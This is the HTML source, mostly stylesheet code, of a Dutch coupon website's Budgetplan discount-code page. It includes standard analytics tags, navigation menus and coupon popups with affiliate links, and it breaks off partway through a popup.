	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="21-02-2024" />
		<meta property="article:modified_time" content="30-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/budgetplan-kortingscodes/",
							"url": "https://qorting.nl/merken/budgetplan-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png",
							"name":	"Budgetplan"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-budgetplan-kortingscodes term-117 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Budgetplan Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-44324">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png" alt="budgetplan kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Budgetplan kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Budgetplan. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">BUD189X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-44324" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-42575">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png" alt="budgetplan kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Budgetplan korting.</h2>
					            <p>Budgetplan kortingscode. Ontvang tot wel 20% korting op de sales.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-42575" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-41213">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.budgetplan.nl/keukenapparaten/?tt=13259_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/budgetplan.png" alt="budgetplan kortingscodes" />											</a>
										</div>
										<div class="offer_title">
